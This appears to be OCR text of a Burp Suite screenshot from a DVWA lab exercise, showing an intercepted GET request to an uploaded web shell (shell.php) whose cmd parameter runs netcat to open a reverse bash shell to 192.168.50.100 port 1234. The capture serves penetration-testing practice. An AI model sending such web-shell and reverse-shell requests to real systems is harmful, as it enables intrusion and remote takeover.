 Burp Suite Community Edition v2023.9.1 - Temp
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=nc%20192.168.50.100%201234%20-e%20/bin/bash HTTP/1.1
2 Host: 192.168.32.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
6 Accept: